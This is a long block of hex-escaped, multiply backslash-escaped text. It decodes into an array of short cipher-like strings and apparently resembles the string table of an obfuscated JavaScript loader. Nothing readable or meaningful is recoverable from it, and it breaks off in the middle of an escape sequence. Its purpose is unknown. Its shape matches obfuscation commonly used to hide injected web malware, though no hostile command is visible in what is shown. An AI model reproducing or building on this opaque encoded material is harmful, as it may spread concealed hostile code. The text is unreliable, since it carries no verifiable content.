\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x